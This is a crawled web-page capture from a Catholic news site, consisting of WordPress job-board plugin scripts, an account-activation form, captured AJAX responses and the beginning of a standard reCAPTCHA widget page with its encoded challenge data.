var jobsearch_plugin_vars = {"plugin_url":"https:\/\/cathnews.com\/wp-content\/plugins\/wp-jobsearch\/","ajax_url":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php","ajax_url_simp":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox:\/\/styles\/mapbox\/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application\/msword\",\"application\/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application\/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"dbd638e700"};
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=5891366" id="jobsearch-intlTelInput-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="fc76867f6073c09ec0f153c7-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="fc76867f6073c09ec0f153c7-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fc76867f6073c09ec0f153c7-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -306
content:
<input type="hidden" name="register-security" value="9fe3759533" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -545
content:
<input type="hidden" name="register-security" value="9fe3759533" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -311
content:
<script>

        var recaptcha_popup;

            recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                'theme': 'light'

            });</script><div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');"><i class="fa fa-refresh"></i> Reload</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -528
content:
<input type="hidden" name="register-security" value="9fe3759533" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=uh9s1cx4crj6
body_size: 45129
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="DfTkDqgfGak9wF7JstCBow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="DfTkDqgfGak9wF7JstCBow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DfTkDqgfGak9wF7JstCBow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCvsKTHsOFGcKuw7Yewr8uwp7CiMKZw6Qhwp5ow6TDhcKTJsK7WcKRUjbDlMKdw6EFFFXCpMOOAH3DkSjDtWLCq0gRfwvCqRTDjWR5OkZVWcOcZMOJw6ZoN1PCpRtMLsKsbjZrwo8Hw6bDh8K2MsKwwo/CvMKfw7NAw7ZaNcKRE3/DvcOlZcOnw5TDoj3ClcO1wpsWGsO/Nx7CksOhKHZgHcOVw57CmQzDoMOgBE4cwqPDumbCuMOWwrzDq8O9RRbDh8KVwq7CvHvChFwcw6rDisKpwroyw6w+wqzCrsKuwrjDrVfDpcK5wpnDn01rwqhpw5o7w5nDusK8esKBw58MIsOMX8K/Ug/CjMKhwoATw7fCshfCmDoCSAzCnj8bwoLDgC4RdyfCoBTCp8ODSsKrwo8aaAzDh8KnB0I5w6DCrcOew4TCtMKBRMOwwpFJJlvCucOgfmMyw47Cvl7ChcKaw7LDvWzDq2/Cg8KhcV1yO8Kyw4YeBmrDicK6wr4eCmDCvsKLQsKQDgwiDsK/[base64]/Ch8OcNMOew6Zzw5ENw644bExJZhvDsAp8YsKkwrl4djzDrsOXYk9hw5lhQcO4KMO0ZyAOw7MxFMO2w5bClsKndw/Cg8O+IGwzw7U6Qy18TMK+wqLCm3BjPMOjw5zCrMKVwq/[base64]/UcOmw4RMw77DihjDrnzCgTMQAVzDnnfDrWQHw7Y+RU7ChcOlw6/DvMOBwrtzDMOoK8O0L8OuZ8KjwoU0w44tAcO3w64bwo/DimwMLsOzTMO4F8KhJgPCoMKONwHCu8KJwrrCsVTChkkwU8Oiwr7ChSwkSBx/woXCpcOMwo4bw4sCwr3CuD4ow5/Ds8O2wrYCI03DlsKgEHdtHU/DpcKBw4U1w5dpGcKsRXjCjHcSU8Krw7HDgVd1G0MUw6bCmzlmwoUhwrzCgWbDp2F7N8KzbkbCjMKXwp0vbhDDh2DChBhxwpLDgsK8dsOPw6pXw4zCisKDMU8EQsOlw7nCssKKQcO2WRTDv3MXV8KQw4/CqDRrw6EswrQeQHfDlsKcRSXDlGhKJsO4w6o4RHLCrlnDnMKxw7LDsxDDtMK/w5xgwr/[base64]/DvsK3XURbw73Dq8K2O0QgQMOvXSXDsBAhw5nDnGZEScO4wqZ3PBHCmUBrw5zDlcKUwqE3woZ8wpjDo8OSwotiMmbChTZLwpZEw7DCjsKKWMKkw73DoMKXISpdw7p3MsKQCAjDlUZ3bGvClMKkUmDCr8K/w7/DlS5ewqHCp8OKwrkDwpbCicOWw5/CvcKAB8K3YGh1V8OgwooVRm7CmMOBwojCrWXDnsOaw5LCiMKnTUJ8TxTCgxjCnMKBOwjDkzDDryrDl8OUw7h+wrlrw4DCtMOqw4XDncK/cz/DvcKwwo8EMl0Hw5gVBMKmasK7JsOew5FYw6rDgMOdwqFlVcKqw7vDgSMhwqXDoMOTXsOowrNsK8OlS8KcXMOsTcOJwp3Dkw/DhcO/FsOdX0bChD/[base64]/wr0fw5jDgMKMwozDgMKaSy0TwoZCSinDiH7CuF7CnB7Dn2TDjcOyayIpw5TCgVzDlngrQTDCvcONPcOYwovCscKSFcORw57DhcO/w7pcWnUUclsaRQkYw4nDs8OxwpfDikYHdiwlwqLCtipOU8OIamhJbsOBD0ofWArCh8OJwpEjGF7Dk0LDvlbCucOWdsONw605a8O